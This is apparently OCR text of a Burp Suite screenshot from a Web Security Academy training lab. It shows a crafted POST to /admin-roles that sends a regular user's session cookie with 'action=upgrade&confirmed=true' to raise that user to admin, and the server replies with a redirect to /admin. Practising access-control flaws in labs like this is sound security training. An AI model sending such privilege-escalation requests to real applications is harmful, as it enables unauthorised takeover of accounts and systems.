 1 ×
2 ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0a2600a70396877380b28a5900ce00b6.v
Request
Pretty
Raw
Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a2600a70396877380b28a5900ce00b6.web-security-academy.net
3 Cookie: session=uK8iyuHCMMO4JDnmqy5AeJJb3iCIM51A
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a2600a70396877380b28a5900ce00b6.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a2600a70396877380b28a5900ce00b6.web-security-academy.net/a
dmin-roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
21
22 action=upgrade&confirmed=true&username=wiener
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6